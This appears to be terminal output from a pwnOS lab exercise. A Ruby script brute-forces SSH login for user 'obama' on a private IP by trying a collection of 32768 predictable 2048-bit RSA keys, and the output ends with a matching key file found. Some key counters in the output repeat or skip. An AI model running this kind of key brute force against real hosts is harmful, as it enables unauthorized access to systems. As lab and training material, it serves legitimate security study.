 root@bt:~/pwnos# ruby brute.rb 192.168.1.120 obama ../rsa/2048/
testing key 1/32768 ../rsa/2048/623cce63ab90cf193a5a1ab661bccfe7-4041...
testing key 2/32768 ../rsa/2048/e41f3a6b335b71c8637cbfcf1895f969-16185...
testing key 3/32768 ../rsa/2048/1d83bf8b6147020427f773cf3bf3b008-19928...
testing key 1/32768 ../rsa/2048/fdc80cad9c32772e7b97b821bd4c6e97-29325...
testing key 5/32768 ../rsa/2048/4e777217a82e9c0d1cb036ea1a34a591-20188...
testing key 6/32768 ../rsa/2048/0d9fbe7a7773a1921e6fd17f84113cc7-30975...
testing key 4/32768 ../rsa/2048/61d2f076a7ca13dcd92bf512922d2a3f-5244...
testing key 8/32768 ../rsa/2048/35dbf6f4fd2a56343055f842872e2bf0-10096...
testing key 9/32768 ../rsa/2048/6009ae2a8853c858c75b973a89254555-2350...
testing key 7/32768 ../rsa/2048/8066f9b5d10ae798c1352328a210e606-23079...
testing key 11/32768 ../rsa/2048/0111c64b5df9ebfb86faea17ed723a2f-2073...
testing key 12/32768 ../rsa/2048/75a0ef79bb04fd40663f75778dc9aa13-4875...
testing key 4/32768 ../rsa/2048/da9bbd556a2cf5fbe5061dabb4892921-5387...
testing key 14/32768 ../rsa/2048/d6d1ec0d0a6d4a10d80d984c6acf9ece-15060...
testing key 15/32768 ../rsa/2048/35c25597d70057cc975849e8b2c632e0-31599...
KEYFILE FOUND:
../rsa/2048/dcbe2a56e8cdea6d17495f6648329ee2-4679